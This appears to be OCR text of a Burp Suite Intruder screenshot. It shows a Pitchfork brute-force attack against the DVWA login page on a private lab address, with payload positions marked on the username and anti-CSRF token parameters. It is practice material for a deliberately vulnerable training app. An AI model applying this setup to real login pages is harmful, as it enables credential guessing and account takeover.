 5 × 6 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 GET http://192.168.10.182:8083/dvwa/vulnerabilities/brute/?username=§admin§&password=admin& Add §
Login=Login&user_token=§4da4e5c3ff940881031009be77a4ede7§ HTTP/1.1
2 Host: 192.168.10.182:8083 Clear §
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Auto §
Chrome/94.0.4606.81 Safari/537.36
5 Accept: Refresh
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://192.168.10.182:8083/dvwa/vulnerabilities/brute/?username=admin&password=admin&Login=Log
in&user_token=8f3d09ab5fc9baaab647b2ddf2af054f
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security=high; PHPSESSID=ekftagipaqr6t8jf17nnmt3ve7
10 Connection: close
11